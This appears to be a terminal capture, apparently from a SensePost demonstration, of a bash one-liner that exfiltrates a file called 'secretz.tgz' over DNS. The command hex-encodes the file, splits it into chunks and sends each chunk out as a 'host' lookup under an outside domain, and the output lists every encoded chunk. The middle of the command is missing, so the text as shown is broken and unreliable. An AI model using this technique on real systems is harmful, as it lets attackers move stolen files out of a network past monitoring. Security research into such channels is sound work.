 root@ubu:~# file="secretz.tgz"; key="moobar"; domain="sensepost.com"; i=1; md=$(cat $file| md5sum| cut -d " " -f 1); len=$
`; do host $h.0.$i.$len.$key.$domain; i=$(($i+1));done; host $md.1.$i.$len.$key.$domain
Host 1a75eeb103ff6228e57edeb0512f8d485a43edd809a7998efc5c256fdb05.0.1.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 0e81f50453269b010f02fe3339c59cbeb4c693f6b0b08b4b1a6dab9a903f.0.2.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 1ed784cd897bfd803c54a42d513473b7af25aa7274e6bea692010d29a2d9.0.3.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 902fa418a87bad83c7edc560c08d555204578afee0c4d4018c6dc2ac64ed.0.4.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host e3d191836a1bd9f6151fd8a3f59560d832ce613d3b68af837a78ade4e86d.0.5.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 298006d7503983837a93822105ec1c84969db87e41834e3fb18bec47140e.0.20.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 19087be984e6bd1c0c105ac7af338814ad7066fbaa2ea4ae0adf6e3da84c.0.21.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host b6359b2ec890b0336963d4cdec22ffcf52a8e8f3ced2b67b259788de7dac.0.22.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 98e989e161f468ac0bc123d3c6d2409313d1e3943e76f7770b56ab375ef9.0.23.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 356815eb33c954e885972dd4b200e65cc5a17491e7554d877f36cd56933b.0.24.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 02bc0a03414d5ca3f54e24cede8528a62a585ed8b0735ca2505d186ab625.0.25.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host ea3afeab997ea4c26d7c67d31ee33acc8f58462de26f9abd4da6450645db.0.26.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host f8c2ad1f9d0c19ca11d59440ac8e38ab32bcea713336cc90b18c1005b123.0.27.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 7a3a9eb88ef4a6f0dd70280729ac6f8cf30cfdadda929eba268e89b5eb90.0.28.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host 1df764b225994c96fd0ee171d83be2ce0ed4a2ea9115e9ab7ee30bbe8a55.0.29.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host a45d08795d6171c423b18f520b9b44736a340a.0.30.30.moobar.sensepost.com not found: 3(NXDOMAIN)
Host ae159e4aedc803efc46f0b3bce26cf4d.1.31.30.moobar.sensepost.com not found: 3(NXDOMAIN)
root@ubu:~#